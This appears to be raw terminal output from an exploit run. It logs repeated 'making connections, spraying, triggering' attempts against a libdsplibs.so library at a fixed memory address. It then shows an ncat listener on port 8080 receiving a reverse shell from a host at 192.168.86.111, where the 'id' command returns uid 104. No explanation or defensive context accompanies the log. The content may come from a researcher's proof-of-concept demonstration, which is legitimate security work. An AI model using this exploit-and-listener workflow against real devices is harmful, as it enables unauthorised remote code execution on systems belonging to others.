 [2025-04-09 18:39:59 +0100] [+] Attempt 31, trying libdsplibs.so @ 0xf6486000
[2025-04-09 18:39:59 +0100]     Making connections...
[2025-04-09 18:40:04 +0100]     Spraying...
[2025-04-09 18:41:12 +0100]     Triggering...
[2025-04-09 18:41:17 +0100] [+] Attempt 32, trying libdsplibs.so @ 0xf6486000
[2025-04-09 18:41:17 +0100]     Making connections...
[2025-04-09 18:41:22 +0100]     Spraying...
[2025-04-09 18:42:30 +0100]     Triggering...
[2025-04-09 18:42:35 +0100] [+] Attempt 33, trying libdsplibs.so @ 0xf6486000
[2025-04-09 18:42:35 +0100]     Making connections...
[2025-04-09 18:42:40 +0100]     Spraying...
[2025-04-09 18:43:47 +0100]     Triggering...
[2025-04-09 18:43:52 +0100] [+] Attempt 34, trying libdsplibs.so @ 0xf6486000
[2025-04-09 18:43:52 +0100]     Making connections...
[2025-04-09 18:43:59 +0100]     Spraying...
[2025-04-09 18:45:05 +0100]     Triggering...
[2025-04-09 18:45:10 +0100] [+] Attempt 35, trying libdsplibs.so @ 0xf6486000
[2025-04-09 18:45:10 +0100]     Making connections...
[2025-04-09 18:45:15 +0100]     Spraying...
[2025-04-09 18:46:22 +0100]     Triggering...
C:\Users\steve\Desktop>ncat -lnvkp 8080
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 192.168.86.111.
Ncat: Connection from 192.168.86.111:20346.
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.2$ id
id
uid=104(nr) gid=104(nr) groups=104(nr)
bash-4.2$